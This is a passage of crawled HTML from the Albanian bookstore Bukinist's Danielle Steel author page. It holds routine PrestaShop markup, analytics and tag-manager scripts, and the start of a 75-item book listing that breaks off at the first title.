

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/790_danielle-steel
body_size: 36046
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>Danielle Steel - Bukinist</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" />  
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Danielle Steel - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
					
				
			
		
				/* for all pages*/
		var action = ""
		var list = "";
		var products = [];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

									

			var google_tag_params = {
													ecomm_pagetype: "other",
																			};
							window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="manufacturer" class="manufacturer manufacturer-790 manufacturer-danielle-steel hide-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/790_danielle-steel" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>English</span></li><li > <a href="https://bukinist.al/sq/790_danielle-steel" title="Shqip" rel="alternate" hreflang="sq"> <span>Shqip</span> </a></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> Danielle Steel</div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"> <img src="https://CloudFront.bukinist.al/img/m/790-medium_default.jpg" alt="" /><h1 class="page-heading product-listing">Danielle Steel</h1><h1 class="page-heading lista">Lista e librave t&euml; autorit </br> <img src="../themes/default-bootstrap/img/other-pages/border.png"></h1><div class="content_sortPagiBar"><div class="sortPagiBar clearfix"><ul class="display hidden-xs"><li class="display-title">View:</li><li id="grid"><a rel="nofollow" href="#" title="Grid"><i class="icon-th-large"></i>Grid</a></li><li id="list"><a rel="nofollow" href="#" title="List"><i class="icon-th-list"></i>List</a></li></ul><form id="productsSortForm" action="https://bukinist.al/en/790_danielle-steel" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Sort by</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc">Price: Lowest first</option><option value="price:desc">Price: Highest first</option><option value="name:asc">Product Name: A to Z</option><option value="name:desc">Product Name: Z to A</option><option value="quantity:desc">In stock</option><option value="reference:asc">Reference: Lowest first</option><option value="reference:desc">Reference: Highest first</option> </select></div></form><form action="https://bukinist.al/en/790_danielle-steel" method="get" class="nbrItemPage"><div class="clearfix selector1"> <label for="nb_item"> Show </label> <input type="hidden" name="id_manufacturer" value="790" /> <select name="n" id="nb_item" class="form-control"><option value="32" selected="selected">32</option><option value="64" >64</option><option value="160" >160</option> </select> <span>per page</span></div></form></div><div class="top-pagination-content clearfix"><div id="pagination" class="pagination clearfix"><form class="showall" action="https://bukinist.al/en/790_danielle-steel" method="get"><div> <button type="submit" class="btn btn-default button exclusive-medium"> <span>Show all</span> </button> <input type="hidden" name="id_manufacturer" value="790" /> <input name="n" id="nb_item" class="hidden" value="75" /></div></form><ul class="pagination"><li id="pagination_previous" class="disabled pagination_previous"> <span> <i class="icon-chevron-left"></i> <b>Previous</b> </span></li><li class="active current"> <span> <span>1</span> </span></li><li> <a rel="nofollow" href="https://bukinist.al/en/790_danielle-steel?p=2"> <span>2</span> </a></li><li> <a rel="nofollow" href="https://bukinist.al/en/790_danielle-steel?p=3"> <span>3</span> </a></li><li id="pagination_next" class="pagination_next"> <a rel="nofollow" href="https://bukinist.al/en/790_danielle-steel?p=2" rel="next"> <b>Next</b> <i class="icon-chevron-right"></i> </a></li></ul></div><div class="product-count"> Showing 1 - 32 of 75 items</div></div></div><ul class="product_list grid row"><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/drame/2426-aksidenti.html" 